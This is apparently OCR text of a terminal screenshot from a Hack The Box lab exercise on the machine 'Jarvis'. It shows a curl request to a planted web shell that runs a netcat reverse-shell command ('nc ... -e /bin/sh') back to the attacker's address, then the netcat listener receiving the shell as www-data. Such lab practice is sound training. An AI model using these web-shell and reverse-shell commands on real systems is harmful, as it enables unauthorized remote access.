 kali □ 0 ● 3 curl
File Edit View Search Terminal Help
root@kali:~/0x4a/Hackthebox/Jarvis#
root@kali:~/0x4a/Hackthebox/Jarvis#
root@kali:~/0x4a/Hackthebox/Jarvis# curl -X GET
"http://10.10.10.143/cmd.php?cmd=nc%2010.
10.16.53%20443%20-e%20/bin/sh"
root@kali:~/0x4a/VirtualHackingLabs/10.15.1.58/recon#
root@kali:~/0x4a/VirtualHackingLabs/10.15.1.58/recon# tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.16.53  netmask 255.255.254.0  destination 10.10.16.53
root@kali:~/0x4a/VirtualHackingLabs/10.15.1.58/recon#
root@kali:~/0x4a/VirtualHackingLabs/10.15.1.58/recon# nc -lvp 443
listening on [any] 443 ...
connect to [10.10.16.53] from jarvis [10.10.10.143] 43042
whoami
www-data